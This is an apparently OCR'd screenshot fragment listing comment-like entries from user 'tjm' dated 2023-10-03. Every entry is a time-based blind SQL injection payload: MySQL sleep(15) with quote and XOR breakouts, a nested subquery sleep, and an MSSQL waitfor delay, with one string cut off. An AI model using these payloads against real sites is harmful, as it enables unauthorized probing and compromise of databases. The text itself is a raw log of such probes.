
if(now()=sysdate(),sleep(15),0)
用户: tjm 2023-10-03 03:26:20
0'XOR(if(now()=sysdate(),sleep(15),0))
用户: tjm 2023-10-03 03:26:20
0"XOR(if(now()=sysdate(),sleep(15),0)
用户: tjm 2023-10-03 03:26:21
(select(0)from(select(sleep(15)))v)/*'+(sel
用户: tjm 2023-10-03 03:26:21
1 waitfor delay '0:0:15' --